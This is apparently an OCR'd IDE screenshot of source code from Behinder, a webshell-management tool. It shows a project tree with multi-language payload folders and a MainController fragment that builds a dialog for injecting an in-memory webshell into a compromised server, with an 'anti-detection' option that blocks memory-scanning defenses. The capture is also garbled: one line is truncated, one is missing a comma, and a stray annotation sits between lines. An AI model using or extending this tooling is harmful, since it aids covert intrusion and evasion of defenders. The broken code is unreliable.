 BehinderClientSource src main java net rebeyond behinder ui controller MainController loadContextMenu Lambda
Add Configuration...
Project
binCodeEval.class
BasicInfo.java
CmdViewController.java
Utils.java
CipherUtils.java
MainController.java
ShellService.java
ReverseViewController.java
fan
Cc W .*
0 results
Project
Commit
Pull Requests
java
net.rebeyond.behinder
core
dao
entity
payload
asp
csharp
java
php
resource
ui
controller
CmdViewTab.fxml
DatabaseView.fxml
FileManagerViewTab.fxml
Launcher
Main
Main.fxml
MainWindow.fxml
MemoViewTab.fxml
ParallelViewTab.fxml
PluginViewTab.fxml
RealCmdViewTab.fxml
ReverseViewTab.fxml
servicePanel.css
TunnelViewTab.fxml
ui.css
UpdateViewTab.fxml
UserCodeViewTab.fxml
Structure
MainController
MainController()
initialize(): void
929 pathText.setText(Utils.getContextPath(url) + "memshell");
930 }
931
932 });
933 CheckBox antiAgentCheckBox = new CheckBox( text: "防检测");
934 Label antiAgentMemo = new Label( text: "*防检测可避免目标JVM进程被注入，可避免内存查杀插件注入，同时容器重启前内存马也无法再次注入");
935 antiAgentMemo.setTextFill(Color.RED);
936 Button cancelBtn = new Button( text: "取消");
937 Button saveBtn = new Button( text: "保存");
938 saveBtn.setDefaultButton(true);
939 saveBtn.setOnAction((e) -> {
940 String shellID = ((StringProperty)((List)this.shellListTable.getSelectionModel().getSelectedItem()).get(this.COL_INDEX_ID)).getVa
941 String type = typeCombo.getValue().toString();
942 this.injectMemShell(Integer.parseInt(shellID), type, pathText.getText().trim() antiAgentCheckBox.isSelected());
943 inputDialog.getDialogPane().getScene().getWindow().hide();
防检测标志位
944 });
945 cancelBtn.setOnAction((e) -> {
946 inputDialog.getDialogPane().getScene().getWindow().hide();
947 });
948 injectGridPane.add(typeLabel, columnIndex: 0, rowIndex: 0);
949 injectGridPane.add(typeCombo, columnIndex: 1, rowIndex: 0);
950 injectGridPane.add(pathLabel, columnIndex: 0, rowIndex: 1);
951 injectGridPane.add(pathText, columnIndex: 1, rowIndex: 1);
952 injectGridPane.add(antiAgentCheckBox, columnIndex: 0, rowIndex: 2);
953 injectGridPane.add(antiAgentMemo, columnIndex: 0, rowIndex: 3, colspan: 2, rowspan: 1);
954 HBox buttonBox = new HBox();
955 buttonBox.setSpacing(20.0D);
956 buttonBox.setAlignment(Pos.CENTER);
957 buttonBox.getChildren().add(cancelBtn);
958 buttonBox.getChildren().add(saveBtn);
959 GridPane.setColumnSpan(buttonBox, value: 2);